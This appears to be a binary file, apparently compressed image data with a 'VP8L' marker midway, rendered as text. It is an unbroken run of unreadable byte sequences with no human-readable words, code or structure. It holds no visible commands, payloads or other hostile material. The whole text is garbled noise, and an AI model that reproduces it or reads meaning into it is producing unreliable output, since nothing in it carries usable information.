,P뚝�ٸU��*�X5��Nz]Wm>����)���/��6i��E��SA�p4;g�H��y�R�G���B6؛JFh��s03�
`�@�!�&��Nh�Oy���av�c&L�/p������;�4(G�#��-��W1����j��VnR?���?���^.EB��}���uKinq0o,�y���@�yb������x]Ա�wڡ��!~�>�Wa�nP��5��9�AN��_d�3�Y�:��xSZk���En�k
���[4�<2��ۧ(aCX�A�tsxW��h#%W���+ʮ�s��뒱K�f�* ����������szt���EM�wMM�;:gs-)�5IJ����j9dNfx=�vq�����}��*�j����"z�P�s�qY�*��.��,�y'���Mv�j����u�dƭ�)(��ޢ{�>ɛ�Sq�f�����͑
����1�^^q�l?@�u	ݯGJ�4:��@tβ����E�fl͹�U�h"��R��µM���V^�c���v�s��)��b�$KE^-��m�g&��O�&�?6'��þ2���m�2�ʇ@P�i�ԫ��T��F4�,z�f!�Qb�!F�A�̙,e�T���4��x�(O�p��2��P��P�5%Vk
�.mHPG	��do������ź�����L��x�dXG�� ^��&���.0�k���,RܐH�!H�b��¾+���W��}h.=X^�ŋbFR���Ii���@�8>ғ�ȝ���H��(2r���$��E���i�`"(�;��nCQ^'O��:�P�F1R!��J��� ���JZ�F��,�pOdeV�s��+"`�� ��Y�e�(K�l{�<��Z�5w�ިKƲ\2�z����hT�PL3n���!&w�ȍ'"O��4��z��bFk��B^	Zi�q���#Fz3�	3Ec�,^��a�.�D�@��L��j�Q<(I)���"d��b�=��+/(�2��$�B��%|����ۜ�%7'�d�!��q�֖�7VU�IU��"Agp�9�9�> �1r���^y��6���ɶg.W�����h��V�n/=4
�{T3;gB2�kc?�+���q̭ػq��K	}�����}D;0���y�B��5:�Ų�n�O�e )gVf�f<sq�]b�hcC�X:dD�Vք�]��:~-��f�%�$@]حS�ӄ+��qAl�Y�ڽ8�83Ĭ�i\���C6�G��'
kK�,��w����Z��&�l����r�g���l�A1�:�Q��uHJVbn��d�4�b�]%��]�*-T�@���u����5|��[h��=â�`���$/�?�y­9`s�Ml���:"����ޖS�O�Mz�Nv�Y=��:��P��=#�񅅖Ӊ�>�F��U�q]��E�O���Pr���`�)���E�fk�ٴ����k<�k����}T�nv��5�����tBD9=�h�A�B�ԩPg�\8C���x�k{1�d
0��Q��p�ʋ"Cs��C��q��ӊ(��C+�8��I��
jz�z~��\�d���V�)�_5?�`:oT��7=2X_�=O93idה3�z���ؙ��g堇������W�=�I�S�Y���<�� J� ���2Q��2X�2e@���a���__�bXR�VH]򶳷�f�g͚3<�ՁƢg��3����G��CnG�1{ȅ��ƙ��'���s`t��֛��	��P���O���s�·rՒ�Zl�����$�j�������J��� F>��R��~w��xý�N�b����9�ʚli�p.�C2�ȝ���;��
A���,��������X���
��L��e
�l��0O Z���*�vH=?jΣ�s�^�xA)ױ�̯Ӿ�Y�Kxx�w�u�';�	:�O�G�|^�����P �}7 ��c��3���$4���tf�VJfे�2]�s-\v��"f��ʐ<�c��غ�����+�׵N����Z��e/�N��__r�5���v���
,b�Q�E��?\��͂��ۚ�:�m��Ȼ9X��������^L�"2������Nt����,)�&�)�>�_/D�0pQK!ֹ���Čҥ_���hd{X*�zM��杏��5�����U`�=_ �Sw�����G ^$��3@�h���Sor�ZJ�B�zh��yrdp��nu��DPP5.i�k*%����RYBSX[�J=Kc���sH��(N�Pz�s9����̓P��f�?�]���q�~���Z��n ��?��a�0�%t۫�H�dgP_5;�/s) ���eC�yv�ьp��I^��%�OW�Xg���>t
�$H³��
R��ƒ�j=3�K��֌�!��clݱD���]�-<��9�S�V��di�p"�#�����G�[��6r�{�=�g�)���%�G�X���of�q0�`��b5F	�q&��i��k��!:�w���a��Z\);������C8)�']���v�h��sK5��v�jE��yRL������O��[��A�D��*X�FJ��_T}�:������|Ɇ�`�����`A���G�α�`�^�Xn�;�h[]/)%)�$�5�O)W��Ͽ�-���K�{Bx��3����'�n2���
�{�u��M��d�m:�îр_!��K=_��M�3��p5���!����--��{vlͣ�G-%_�N,;g�C�l�T�^͢���Ю��}�7���|����/z�|o{���F�`-�uٜ���kK^0�̛|����#wn#��q�U5 �\è 9@f,���5 h�1�,��������U�j޹����E��~�
*�
{a�*�Ak�xz^��)��l�z��,}H�є��V��B�6��6͈Y�PO�gu�Rt�0�C��3�-V���(=qi_n��`T�H�loeO��.�>+oX׉V3�[S�=��{�<����˫Zu*��*Y�鰜<7w���*��Қtr9�|Mĸ@{H�ţ�Q�Xbh!���}cw��l�'mU�N��_p0S��2���?��,
A��1ᬶ��E�.Q=�!���۔�OQUa���t��؈E�%\�Q�0��Q�p�����K��ͳb��qrx.I$=�φ9�r+	6��tz'�Rԏjr-ov@0�PE,.�<�l��7��8���Ѻ��x��\��V�vF��{~)�?�EI�X.pב%�(T����x�%g:c�����-���cf~v$�⛋�h#��Ga�T(+o��9�m0�I����{kv�s.w9� a�ь�9቞C�Q��?p��������8�1��؎Rp)��r5=���+����cn����2ϦE�ͭ.^����X���o�ӹu��qk0�ā��m$�_c���tM��́����䬊�<\0R0�C�3�rXg���
ܗpd��[E/*���1�K�5
_WKkۇ^�6��}�G�v��Ag���METUK��h.��N߲
�M뭭��X�^����,�a�8+������P�H��f)U�K*{{j��g��|�������'v��q%�Dΰ��6�J�`�j6��X��n��G�`���շ$�Q�UG�AM!�z���b{ ���� ��iW�����]w+���z�p��U�5�H�����	;�ĿD��r�cM��b�g���	�9SJa�-��l���9@��6�����ȃ�q �NBc8���:β|�y��R�B�ĥ�gX��|�x�\_!����g1z��gg�g���(�����3�"�1O��߹c���棚�x4�/�������x�w�]��t�F��IYt�B��K�+��!�`��5^=8l�X	��(I�`6����{l�{�٦��x���L�+&Y�jt^Tb���9�qO{�1D^6�Hч<�.`{Z�akj���m�y��5�\)�t@zsAВ���������y3��:]4q�.�f��r�U7 ��~�-�ޜ���Y��V&m�Ԕ���ʁ9>o���,U$����X #txEb�M��&?�t�N�U�����_�����J蓁������J���?Κ<���e"�sN����3v�������u���2W������)\J?�WM���)�ױJ.˖Z�r���8�cD��������n����cu��k��ĺ�����[ߵT�޷���g�03�0.�%�Fkx�<��g�f}�,f��$^�m���T�r��+{n:�h�Ƨe$�
R�r �V�C�w),���-�U�52��4l��qႊ��&���ƹ5�H��M���'�wܸ�k(=}C�@M��H�/����P�,%�YJ6��`6��C���#���u�Q{vu�v�	ɒ�-����+��
�oI��{tܙ9�\�b������hwӿk�>s�8~�ܚ�K��?��!�ދ�9��10�k�u��-O0��TZu�
U0�s o"��Ol�u?�2��9]kD*	!u��$�(>$F��!/V�m��\β�`l���������V̋��fkҖ��_}�N��S��J�a���D,w��:
X���`��{���/��r�ň� �x������R�[�=��՘��R��a5
}�V �x�/�����*��9�?#�nש�᲼��#;k���� � �q���?u��F!��0M���L8jbV�8��*�02�Â3V�?ص��^�kO���$Yx3b�xc���dMa�L�)�1D��3�7�׋z���6�
�xA����z5�`h<7G]k"�L_\*��Ժ-I	2ׂ�W>W(��m*^�M(�]� ��0�����z�.o�\s��}g�W�	Y�R��[þ1qSX�"c�v����E�l�����S��I�@ȉ@h���=(�r$����s%R�NFxv�܃^�4aW�(���PL���0S��Ԝ�]�+Kh�o��������^�|��h�>�ǔx8��5�%�w�u߱�h��Cc?9����D���ԫ��y��>?IL	�U����C)Pqa��g�k(c���H�:B����|ނJ�p��B1���nH���3w�9�<	�������d�]X�`܊D�:V;g�̵��Z#���j��ޫ��̿�i�?&�O^�l=}��-�~7��	���5�ęde��W�&��x�ͫ� WZ��;��e��� �f4������-�b���a$W���Xyo���M2k�Ī���:���-D�2N���@�6���~�6�!'C���B޿=�p�1�拕iv�H<�N����SJآ�^�p�J�'"�z���g�a����l�{� t	&���G��I��ҫ:��'�,�V��qLv
�\Ӏ��QD��F?�7*��B������;�tn�E'�7���9/~,V�LYL�X	���С�>`�u��[�Q��&ܲͷ(�r�00w�Y�U�l�Y6ߴ�`�,6�aY�C2cYR�ӌC�57{?�.�y��V3cS�l��������)�8l�x���i��s���Vv�h��������'�VYM���L�0ٴI� ��� Ӭ��0p��CQ昲�hb.[Hb��8I�XW�#���=�Cd�2�_����Z��v�+a��z����F�)w�v�����J�:�q�����+�ؼ�*�?0V�	�����|x����*�<�)i	��BN�Y#Lļ}��lx}]͌����՜��-B�C�-e�y�dM7ܸ٫hQr^������~�������[��v���k��/K1H���`���7V��*���4Pap�W]���:�m�K����ު�l��if�|]�B�Q5���8���1x��{�K�&�1��+[�2Ȝ���ې]�2���ZH�gl�h޹֡��� �B�@M7���2��}���,���R���3
uo�YZ�:}����c��\[H�6�5�����U���*[h��?}�ze�y�(���hԷ߶nZ~���\��o��ʖ���9
#�r_�O���T:Iu�-�7 ��)�B�d�E�sI�S����@�v�_���y*��63M�����qV�R�GjCΖ�u��Ւm�|��6Ka�[@p����?뀞쩅��ۓ�E~>�V�1�ן�oOZJ�]���*�~̬��Z����NK1-��3���D+���e2Wp�c��k�;aJ�����?66)���_Z����"tNx����T�CT��ڑ�ʌC4����=_��c3�ab]�� ˇ�wO�ͺ^�x�m�i�ܝHf-k���H?�Y(`��sN9s�˔��P! t>�
�f^�L��m�Ԙ��7���D��"�	�B t�(`2ջB�T�.����_1�c$&J�L�/�\�Pn�����RuR�I'G���D�Z����.p��!�+��BA``]�HI=[�4I)'ƪ}�u+�Y5��8Ӥ{�p�nG��c�1��ad���1��`� ��m����m��.}SE*h�'US�N4`�^���E�T�u/Ԓ�Rz(�D����@���]��щ��7@���*6�BU�$��w4+Qr�o3X3JQd$ބ��J�h1F1F���Tb��F��ۍ�+��I�(�YY����h�ݠJ�7��'�S�
�y̝���\7u#^�"�Sb�p��	�
c��AM5}K�JHMa*y�f��0�|d�Y�e�a� <��i�hfL̂@D��J�7�0����Q���7&433�I� s�8�97��><�0#�������q𦭼��S�$�����l�6iaj��f!��{��#"k��ā� �D��,�XT�c5~T��[�z���@b���r33�}�M�-U�JAJ\c�
�in���l6����AS`��N�،��� 5� ��ϖ��!�yz3j��ċ�h!@`܆���zٽ���e�	��z�m����Y�&g��X�rS�1`�����w`��&!AF��ԝ#��7�v�1���,JYc���1���fy�0���j�]�D(\���1��կ�UFS=L��n0���v�
�01���|��Z�F�bv|����35�Pu����U�P��`�I����eğHă���eȦB�m6R��evi��]^�P�%f��%;��C�M9d��*#��_�/���t����ٔ��n6��N*�AK).���\���n��TU�1�U^gs��\D������`��e�Nݒq���GՐBV�U��K�d͉�Pʚ����9j)~^�CU���1{���V\�-4�~���k�ݺqZ_��_)����W��/��GRտ�s>���^����bpTD�LH�ە)Ɣ�CX@��3�L�0���?4Ke^�I��pz`Ƭ��ߩ����?�����\���?w�����_�ю*p��
��e"˙� S���i��%m )_`����9��ٌ�DX*=N"�6�����܁�����?�5�ꨃ13� ��yB(
�Pu+~��T��)v�g����̟�B`�$�P%�\O�����o;�&뽚8(֬"��*wW"4#��B��6���|��G`E`L �z�������#�Ֆ�b�!�R
�Z�0�w2h5�}�Ɣ]`L���)Њ�8�ϕw���X�Y���[��:~d&?���ɺ,E��,T�@���"��jT�o�MfQ�k�ú
�(1�O�>bz�Q
��G�o��q����$(U-N4b�k��bb�Ӭ��Y��r��ƦS�t'����N�K	�t��6�HE��33�XJ"I~&�$��l�$&�,3ax���*f)%����R�N�3� �"S�#���W�J��P��1D�G����cX`;1��.B�:�)"aF��Gf�_.�D�t?11&��O�+A�}$ qq���b�#�DV-OM�
 i�F?OFρd�)�O���>f�t�R"�$Il1 �c,���E{+:`�B����Z4F&��G>d�b(*�BB�Xԏ�1ܪJ�ǟ+%Lr�Hg�����US))z؈�-�@��I�͐�}Ǟ_O$��F�8��B�HJÊL;�F-\��`��Ť��0<iV�"բ	�[���D���u*��4i�]��.�VSR��\#�*�醴�D�Y���$U���@ҤU 4�4���*Y�h-q_�L+�AZ)1=�,�,Xb��Y2#�T�
KAZ�K��9�,�4]��zH����e�w���־8�4�v-���U��ђ%B�t~���,І����e&FpH��S5�%ʥ�Y��y�̰���vc����%s�Zn~�c�������S6j�!m��C5�>��j�:�nS�d�!H!X
��aI����`> C�y�&���y�G�����Z��BM}ta���P�/șS�����u���^����Ԛ�JMeT\8�P(�-��Y"�i�cD��E�����֝@d�BD��!�Nk��T�RT��ڵ�#�����Ư޸V}�Z8�v�u��a�0>+8a�lq �����Ҁb�ȮCd!��Pn�Y��Ϭ�<
?��M��gj�7#Z�e�1w��lAhwۋgΎ�)Wf$���|�*ⴊ�T���	[����,҄�hwsΆ#@eR�)���q����zS>lL��G��5��n�JHxw�N�r���F+p��ǣh�D�XAư��V9c�̾!�[�)���9�s �0��g�,��ks��*����܆��,���N]X�R��^��ģC<������GO�^�ˉ[��,X�`U�d���r �!#�+����ߏ04��Qd��u�:J��Qձ�k����#痛�%�[���~w�kS�	R�H��J���&}c�F�r"��#��zF�Hn���zw�����d��YW����?h�~,�T�<x�8Ɛ�S��r��Cd��&��r�[���[��p'�PU�{T�J3B�u�n�?@���4�J��"���";�;˧�2[�>Fм՜�7��yx����?6�����O\}�-"|X���s-Gw�݊[ߞ/�{;����ml��NBt�n���O����{Ljމ�� ǵ�RV�݁�e"U!�A��PQ£�*�_֌ P����&r�<n��_��<����m��!����,��J��-孵���c��C�#Y��.�X�.m1	"?��Ѱ��3�aba�M����t)��ظ0v�t?wqյ� ^�p~j��i.����s�-�I���OI�~�z@�B�G	E�9K�\z�^j��C��~ޞ�5�yt�qwkS�S��Rõz9�r�������|�Y����N�>����=��݌/6����''[�q�����Sh�{{���|'A>SUB�֜"�B�	'
�,�����5��yyc�ׂ+�Uw��*'�T듇Ezi����q�[W}x��֓U*w��W��͑�R��ul��K9��?�:�DϪC��M�����d��G��J֌8T
n}B@	
Q؄��Tn�.��5���N K����%�1���QI���8,ӦwԂ����'�'p�C.�|����O\�.#5��F��	V�����h!�5��A�њ껧�;u-:$K��r.�Q	~�`��sx}�B��	�#$'I)Y�R���	�T�o.@kxG<��|�̔D��'��:�l�k�����x�R���!�����a��� AJ)b[�����7b��g�Cst���c߽r��H�).�?%E���KW��8>\Wո��Č�O�E�H	R��*$���(IBxҞ=�阉�ūp ��m~��������|v}	���ִ+���8���Zj�[���>Eo���]_v��)Y���I��c�Ǥ���q`�5��;�M�~���#������
+%^I�)�dD)a��䩞ta��D�݉�n���:G�'КG��)�������Tz�D��gsy���͑8,�;��[��#�mY<L�I<ԡӛX�.����u���B�>��K�+p�=ۆ<��4U$�25"��K�bŉA���h�����(%��0�����t5��X��a�-`�^^��7�^��/�{�m}�d�I�z���|�ô�5�)��+��������:r���N��ϭ��|Y)����¾p2+F�Jok}
��3Z�/DN4�1m��M2<~IG����;jN�:91;�Cn���No�#x�ٹ��n�1������\<�[���=�ل:�������Q��
��J�i�Ho��b�pM�J$zķz��j��C��3�V��o��6J�c�;Ǎ1��x~����T���h��^���
Z$U>+o����ԥ�SH��}]�!���mt���6�t�Fi�S(Ɍ!"Q2�wx�>;����S���r�� ���?�k�w��}S1b���Μ��Ǽ�{|�6P���\�b���	�W����B��6l����ڛ�%[8���R�HX��m\��p�D��ӗ�w9��tx�Ak���A���6�z����Ә�+W�u��E>���X�7z�xFR˛$9:O(4
޻2פe �nﺻ������{�<ӭ��S�U�5���OUK1Z�F���3����=Ɯ��n7&N�V�Wj�t��'�a��Lw���Sp7��:�RTa�&�23��Ͷ���A:2���Cc+ǻ>b���0��$�ƚ�ء�7�Đ�\+i����̣,����2;��ԡ�p%��`x
��+�ɖG����y����ޑ�&�`DK�҄90�r��Sp���j��;�I�l�E�_pE��y�Q�����]D�҆���\����ahw��;�C�={�0�7Zı����_�R_!��!4۪9c�0�a@9k/���~�G��7�۽42�������޺���#�KGS��������$9�����~��w���H������۶�!��'X+cx�k�v � �1*"0�`��:��e��]?�e�x�[�q�b�yL��{��|�����?��˳~׉�doy�ϋ���Kn��]���쉊R�������M��z�A�X��+�)�*I`u�9��$(�
AD0��s8�jP?�h����s��n�{,h�}���+�U�4_�Ö>��s���Wz�xl��h|�i'`��{��Ǖ�r��/��Ŧ<��bg�7q��jn�}AS2�EDE%��(���_d��E�~\��|�q���s�Y�u��ɰ��H����|^��]9�_|��`C�W��:+����3���/s�ϰ��uP�Mkz����P]��^�n>��r�u��?@zYq^!Uř���R�r� ��<i��ǎ�7�Y;`��pj�r�@!��Չ!8Z�2n�ڮ#�*�cN��0��]n?u�������,���	�Y��L�lq�<IJgWon>�4�#��ZުH�J�r��D]<_���o��N��8z�G�J`�ձJ._n�����W��__�Za��w��~�׳����"W�Ν<A�gN���-���0y���y+*^\ֹ��~��B��_�}FB��{|ֹ�xA)F����������\�<�Jq5��>ߒa�����\>3�k��_�r؜p7��{�Ixδ��,?ﭜ�<��M�����u,w�2|��PF d�j:��H�<���Y�ux\8~Ar��B^3���B	��\)R˥wu����o��>#����B���(�K(��}��N���j<�//�.�V-�?Й�N/�G�꽅ˣ��^����s���D��d�7F?8Cޯ=�#7�sK'`z�v��HH@ �آLIBH�yaxH�t�*%GìK�����d}lm'yv�C)n�� ���!�ny��
��_ʋ���!����/�=��QU�9�[WF��{k�Dv�y��e��zm�<��5S��T��]�CVJ!@
�'hs�Qb
a_��'<AJ��$������[�����/�{A��i���lI�k;�AD^�:�˙�n��8-�W�������Bs7�V(�ϗŶc}�_�+�c!�O_n~h�3��P�V���Cӗ�G� �zkᤪ�i�g��W�S7bJ���("�F)%�aI�L��@	DR��Ȭ��W9�\��eJV<�!���UM�����c >x��^���_�H��k�|���p%J���b����>���Q��H�^e�(T���Aiz���!����\R!�l�1_�>'�crJ�$\rN$Ҍ��D\R���@~("�A`��)e��hF`C���eyP1�����\^}#"�뗹8
��?�N	 �����r%�1���x&�/gm.)�Ү��@�U�!�\
 �RJ,������x�\b�"~+C����Xr)��oJ��	��vt%Q9E���R�1Y23!D	N�C����Ş�����L:��꾶�&L�����@R7V��3�p �QBG!,�	�W"k�AL����Չ�w�C3���(��ހ%I"�i���E$2���:-��]C6\}��	-?�d)���.+��WI$�)fބD�PYJ�D�cI8����S2^;Qr/���x�8�~�/?엌��2����*��1F&b��=�>���ؼ���x����B��R�e��	�@�a�ď���椻#*5�X�7?,+�o��
�ɬ�c�ĳ|�"��a��R<�pIp��%�4�d��]3�k��I�fG�o�a@�(F�,A@� �ռ ����_�n�-�
(�H8*|���6fD��j���Q��M2��rA�P�k���м�0ʀ1Q��@�Ҙ�T����~�F���8RBDOK�X(�ۀ�����)*.}��mt}rUN�X��C�b�$>�T���~	(�`�d,[����L�����Bib,�CRT���4F�9Y����s��	8"������t)G�Đ*�\EF��&���ē`H8K"4�ۏ�K�s,z�.�xt(?��_�o��r�c`�$��SI1�{�@$l�G�>��o#�"��rh�j�)y���U���H)�B
��a?�'�ы��P�_�!J�dT�	Ǒ,9B��:1� �	(�MI~�Ґ�;�D����`�l^�
��U�2" bL~�E���F�2�7����+�1�d�X�?�꯹��(�:����0N<Y��ebج�zHsAx���������*�`B�Xe���Q�X����c�2�
���`�D���&��4��4�P,pf+x}&L(���"*"�U*07�E%��`��'$"��1�LL���1$>*���?�A�2�Y5g?��[P�6���_��Z�**�0�`�h��f�a�d�T[Ιcue
�
���e�pb&�3 ANMFdn        �  �  �   VP8LKn  /��?O��$GR���{���y�Mw%ȑ$)��zwX	N�S�^���S�#Ir�����{0�/4�L�� I� T��� �P�"�J��T�$1T*�����Jd4���I�#=ڑv��z��m�ћM4�<G}.�����n�m2b�n����$����������j=�D��l_?�����������o��fi�H"*DJQ"@ @�B�*P �X Y��Qj��5���@P�
���� �BP�Z(Xx>�,�(^8��w��.�J�AI�0����{�/W����z�ߎn^.��E�bx�+8�ɶ����V.�?]E\��n{���q�Y*��������������[ů�Y�=z�(X���6��ݱ �R����J��3W۶��m$������������]uԫ�H��VclyM�,�T�j�3tX��ƾ��ɩ��_�O�� In�f�!��|��|@��mo#iF��-����f%ｗ��[�uGd&�%�? �*�]�	n��?�9��}�s
_=�k"�� ���2�#��{S���n#q��B�_I�(�hSv/�����?յ��D�ڶRE�CHO�������Զ*!���\�Ԍ�n��e�_�1�5z�Ҙ�!��Wi\k7˅�o����͙�}5���Ռ�? @�6���M�����O����=�����\.3�mYЭVCIVIݥ��hw/ϳw���l�5K�.#�m��D�#"3���h��i�Mr��K���7n��$%�uD)AKĹ�RA�*,m��s��nz2������d^�׊�"2A�>r�X���j��˶"'�"�����Dޑʻ��G�}��I��k��/o�z)�9Ir��E,��0z����[�\�~&YS�bb��Ȭ,���5(�
J�J���?����}�gA�s�Iw.e=���)w;�1O��φ�:�~��������o�����C9b�9�NFfTm&gf��U䔌��Igf|��?�a����ʈʪ��u�9���(��S��I��HQ�<�}[����>����9��r�.����n7�pNg��U[��d�U�����4]II��
X[���]�Y<e�s��)l�x�r
4�ж�.�<|�;T��[C���ڶ�6���~9��d��12����d��28�n`�PAzU���ĬȨbTD�A�"�e�:��ݢ�db��gr���{Zk���E�mxy˯�����>�&2�X�bQL�$#&x�H,F��#s�b%��,w�]�:o�,B������.��Z�T������3�d�D���b�.3�7�.o��v�J`m���&P�d����b�H�R��<A�zuK����ڥuǤ�EV2
�`�L�أ`#����7_5�&-*�&�[���mW~h����вf�Uv��+H2�N2-�����(��'�W9�/�������v�m���K�fx�_})Z�I"�^+�]U��W��8��:|v�MvuJ�9s{�j��II��R�D)�56�I�M�Pz�"�I���&�1�,N,� �Eve;�]%��>{�e��z�Ya���	�:��c	�|d�U�r0��-	�l0��dEƚ$�<eJi �t�+�MԺ��l�n�[!^ZWs^^��z�A��܇u���]�T'Q�BWcD�A�
ww*�e(F���%��G���Ŭ7px�
��زJ���A��2\�\�f,�������+<_�w'-6�$�!=�TF`�&�5�ф��8�ɘH��}G�rX��x4g����[cB�(ѝ��(ɉ�S'&�HV�)�A}!�C$��I'Ý�t&�I��/U�o��Cyi��Fc&�C��vẍ́>9�o���" ���2�����#!R2��@GxӺ;GR'��<�=1�{D�'�/�ߚwv'ø���w(B�7��w���L�p�n;��s��1(�[^�(?/+�U�,�MF���K��e)�z���ͮ�M�VͰ׺�⌍J;=i��x��f`9�t��e,�����gf�����9E�};�S�y0	����/�O�͸�0E%��F8ym�XT���Y�������v��+@)���������W	#�p�wU�:	�0.<5�肒q�����e�^4Fw*��th�&x���v^|���n����r%u �T�BBgI�a�N6ҹÍA-絤���.2�����f-�k!ۄ�D�P�8'^E���P%^������k�5��0\��I�� �ee�e�J��C�'Z��8R<�5���7�
ka�u��8� :������o�	�h�����|V��ށ�>�<Pz:���)�J�$;���y�3�u�_�.-����*�34C��Pi�]�I��N���LFm��ǰ*!��f8����9�������������[Ć�&�K ;2d��$�ܹ+��gd�����&�sv��=	-0��
���g*F�M�aP�$%���� !�ԙ���e��'�|'\����0��[�6�4����L��1w�ŞTO��9H�+0���9x������jm'E�w�.�|q�<	Q1�u��H�[/:���5����CNY�*�@����Ψ���4�����<�_�K"��@���;'V���:��Z�$�+,σ3�ЂK;X�Η.v&G�0�A� �Z�|�}M��z#	�(���Q{!&��j�jxZ�¸s�S�|�3�́�e�w�5�1����|�*��1��$m�D`"vt�X��;ٜ0>Ī���,�� �����R�ٓʸ�G��>�nw�d����畤Tꬤ�{s'Ɲ�|&�1��=�3�F粰u~�����
O:�a�X�j���ી�4w���\=�#� �xA�N� �ԸH{�H*��|h��AK�4Hv���kU��	_���d�(1C��$șh5Ae"O������J����zT@�E��B�	9�_�R	�4��ȑ��!�] �ODw0h����lwhu�Ei�ͩ��*cJ�Ʈ6�A��S�:�_��"�N��U	��%��bw9��c��O+s�&�\γ�,8��*�nw���r��Ζ��=WɃ��
�U=��b�Gt��;��^��(�8,~��X�y��g�8�[O5ؒ�o��`K
�Iϴc,q'�«F咣,x��q���1[7:�`y]�RDH���EҬt5��i��\k[���M�,���=׻�cH���cW���慽�����s�S��db຾Q5�%ĥ��}R(�a�u
G��%n1��@7V�ءx�%�h$.HIe��e�yG�&�y�����}�{��@?��� ;��q/�-�}�o/C���N~[�P�A%��9Ew?Ţ�XJ:Y� �|a�B������Gw����ʞ����Ћ��ѣ����P�Պ��q��O��nw����x�;pJ�k�����	�l�f �bmO~0���§��
3s�ؤE�7�������Pr&L��#��a=g�� ���(N5�h�K_']wa+�N��1x�(2��~�����㓂���G~b���w���I���v2Vk�P}�4ւ��#X��]����ѣ5=�w��s�w�?��)12�Z���E����ao�<kӤq��h4� tb#slq{�w�1�����Q�a������ď�i�ԡ�E��z�Y�KCW?�k���2wNé�O��`��G+��pL��Ɲ��R��2�9�ȓ2�+=U{z�����ZȺ���hl�ۦ���f?n�+�z?P��wVo`ae�D @aՌ�@�9�x����KVG{�B��P�k�|���ء*�$�K�����-�Dy	�����n�`L'D$���dJ��1v��f	�n��n�2�}��z�h��#�n�V�����C�mjx�>�ၔH�Q��
x��Af�u����
����ڡ����x'"<�Ld�cI��p��Xotwd� ��CkJk-V�\�G/c}Ԙ~+%���^�\�x
D���cgć�c�GƏ��O�>ꇇN1B?�{W����ÓN~*~����]S4I$5S�.&�P+�i���G�"�9Ʉ��~� F9d|N	 O��`Ѯ3�1ژz R)��$8���= �Rw1j�e<��U�<n�Vݞ��Ǧw�v��!�(���m���ԽlDR�m���1q�{&N�}k��>���W����u7���"�u�3ʦ#Н@��8���4cI)��e��-�5�"t�_hXC}���g��w�H3�l��+�=�UU`�u3���2�hAQ^x�-�l�5�|y[���V8�����!�R%v906�<�̀����Y�2
�H�b5ry����I�]+���_͜�!`��͂E�a��'�g
���r�c�]vʑ$�0�%b %;���(����X#��v܏����'�v�&뻁�Ő �a3�"�ծ�)rg:��:5s��i�lI���;6fh-e��@r�Tnq����7����:'>}��5�����w�y(���!y0�xDP;��U	01�	�]�}�B�e]
��b�̶_3����V]��bf�GNLޯy��Ej�9��V�j�AG3���8� �lE�jSe�v��Ӿ���.�R���-��3o_,���]/J�Z3��'Α1V۱�cQ����+�..^[���AvoA�-�����+�E�fT�H�`m3{���\�9)�!����� P�*���E�q&�7�3��������o^�:59>q���v�_��s�W�Keu�	�lu����Ԫ�bPw�0��� S1Uv?� X�K���>�ɷ9U_;���Q�2s�� ��'뢑_�U�$�xf�_O�A5�{2�+�j;�4`��ZT��O�|ub,�TL0�����}��^�~4���Y��9��z��o�$.��؍��)��"�!�:�+r�D] ���������!����'Z7�$Сx)4$�X'y �����Ћ6�㧚�������ʓӣ&��! �� 	72����P�A�}���,By��NA�� ���b�*��l�Vn�UyM�,�6 �)�S��,@�ǃ]6���x���r�!@ C7V�%��1F/sXo&�S�����HH5˄#B��������X�Np���-��ՠ�\��T�e�D;!��Fr2Ŀ�j;�m�BΈ`ޚ��H�Gq?A�%^�k�ALp
I>P�q�x���ES�:S;x���_�����02���������v=<�/<�^�P��m�=�X�4���:yDv�	ʼR�J@��V��j�5ǔ�0Q�v�w�y�t�bկ�Uj`��3r�a�,$��{��0Bt�s��b�?��o}nXS���A���4�T��~���Hg��	�"=V�3vW6LV���#vTDx�� "XW�:��f/% ��u�ACw�@xXmI �i>��fH��Qr�r���`�������[�pt��WKIS����ʴ��j�T#���m����@�s�DX�}y)!�W�w^N���̨O�Ů\�����6W�N�Q�!�I]#땁?8c�c�5zXj"\��҃����g/	pj�a�&�!}$C
GY��%��`Q1��\��`͘G���S�h����v��헓}�e�@r9�-�FWl�K)� �_�����"�; ���.�ĥ���x����囟�[#	f��U�hp(�Mw�\�rx�j�b�'��bVJ03��)��AP�&�n��!����s����q�o�u=1?�!��a��uB��V�%j'�)� w�~��_}=�����"�O45�k����W�ӏW-���n=>D�.f
�APz;>��4�`�y�}�+cl�н89ؓa���ӑ")�������D�G�,�OQ"r�*�T�Y���3$�^gz1�gjI�k��C(1N!�ff��������4у��hp�%������`�u��P�0Z8��O>b��+���Dc �i�\7`X9�SH?Jx��m�A������w���Y���#�_���wC%iFґ_?�|��l�[=v�����k]���`4	D���p\K1r/�QkC���A��=����3���~�y(�Z=Pqۉ��h'?��ř�C��i���lig�V1��&�d�Թ����=6��f��w>R��4��� ��jm?Oz}a��`��u�������� dg �{��P� #8��MV'u-SXh��6DHL��o�w6q߇�@Lwכ=L���v��O�di%�\|&ݸ����-3�)X]�Ԃ:gR��4'���})$�M���4����#�����xVb�sm�����H��ۂſJO�N��3Iʢ��� �m	?!Լ�����XG�I �q�cd���{�:��!e����]ܚ����F���#g���m&����	�����m�T);:=���6��B�s.~�_]�k�$���pL~�� �Ps����1'z����0����|Ǎ�%(v��d��J�d.��� �{�e��b~�wV]b`c#$�L��7��h��/!XĠƨz"��i���劙�Ո���x��MAL^s#G����:��� }�g�Z�U$WH��A����¤Y
1rY!|���'�9�G�9�����'����b�-�%�jNaX�݊t�2̽�M���"�:��$�\ �'fr�s7ݭ(}�G�$�?��ո��JR	Tf"F�窪g)o�}g�^(^�Р�P,IS1~��b��*�N��[q���[�U�,��+��Wo
�**����WOn^�!V�c�9�7�����2��k,���G�)=���)��S�y,�t��p'@�2	��@�O��Ko7�[�gL��f�u��_��<�&|�������f�V?�|����G�6�,�y�{�I���.o�������1�W:���-�(LMO��/�g��JJ�O�>HQ	-IO�ߴ�n�n�m��2ܡ
��6@ek]�{�"�[�~�ފs�et��z������٪���g��z��t{|`Ȑ��Ͽ17�4@���i�Gg��Vc)?,�����1v�ǉ��t�Y���݌����ON��#i��?fZ��v�"0�d�U" �07�,��)�ao)s�_��qzf� ��l���Z������Gȱ(-��L'�ï���:*����z\N���?*%���2�l-?�����+���θ,�*�VL?$�U�׻���i��T*��I7���'$�2�i���iY�5�Z��tV3$2���E9�\]�;<8���Ͽ�؋��C9?E<�x��"��K9��lj(u�?d�q��nY���!���4�q)�������,�G�
��IJ�(����L�-�+h��\N��y���� �"D ���|��>9��򻟾��������J֓����3��㇤��x���dq\��'�.�V)<rK���Y�'ms<,k��Q���TUF��~���Y/S�
